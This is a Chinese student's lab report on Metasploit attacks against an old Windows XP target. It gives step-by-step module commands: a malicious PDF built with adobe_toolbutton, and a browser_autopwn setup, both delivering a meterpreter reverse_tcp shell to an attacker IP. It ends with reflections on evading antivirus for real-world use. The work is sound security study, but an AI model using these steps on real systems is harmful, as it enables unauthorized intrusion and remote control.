





任务三 针对客户端的攻击adobe (Adobe_toolbutton漏洞)

- 靶机win xp sp3 英文版

- 首先search adobe

- 然后

use exploit/windows/fileformat/adobe_toolbutton - 生成攻击文件msf.pdf

- 将文件想办法传给靶机

- 设置监听程序

use exploit/mutil/handler - 设置攻击机IP 192.168.1.154

- 设置攻击机端口4444

- 设置

set payload windows/meterpreter/reverse_tcp - 输入exploit进行攻击

- 靶机这边使用Adobe9.0程序打开pdf

- 攻击成功







任务四 辅助模块browser autopwn(唯一)

- 靶机win xp sp3 英文版

Metasploit中提供了一个browser autopwn模块,这是一个可以用来对各种浏览器进行测试和渗透的自动化向量。

autopwn指的是自动对目标进行渗透。autopwn模块在配置了所有要使用的浏览器渗透脚本后,将处于监听模式下。然后,它便等待着一个即将到来的连接。一旦连接建立,它就会发送一系列与目标浏览器相匹配的渗透模块,具体发送哪个模块要取决于受害者浏览器的类型。无论目标系统上运行着什么浏览器,只要存在漏洞,autopwn模块就能自动发起攻击。

-

首先搜索autopwn

-

输入

use auxiliary/server/browser_autopwn -

设置

set payload windows/meterpreter/reverse_tcp

-

设置

set LHOST 192.168.1.154 -

set URIPATH "20165303wy" -

输入exploit进行攻击

-

输入 session -i 1成功获得权限

离实战还缺些什么技术或步骤?

我认为离实战还缺的就是我们现在攻击二队系统版本都太低了,我们现在攻击的大部分都是WinXP系统以及win7系统,但是我们现在用的大部分系统都已经是win10了,而且我们攻击的浏览器漏洞大部分也是ie8或者ie9的,这些浏览器也早就不用了,没有什么攻击的意义,然后呢我么在攻击过程中还会被现在的杀软或者电脑管家给发现,隐蔽性非常低,要想真正的实战,我们还需要找到现在最新的漏洞以及攻击方式

实验总结与体会

我对本次实验的最大体会就是给你的漏洞找一个合适的靶机真的是太难了,不光是系统版本得需要匹配,你的浏览器版本也需要匹配,你的系统语言版本也需要匹配,刚开始的时候用的普通xp发现不行,后来又下载了xp sp3,但是发现还是不能用,因为他是中文版的,后来找了半天找了一万年终于找到了英文原版的xp sp3,然后发现里面的IE浏览器是ie6,又废了很大功夫找到了ie8,然后基本上后面就没什么阻碍了,这个过程虽然很复杂,不断地失望又不断地希望,最终成功做完了实验。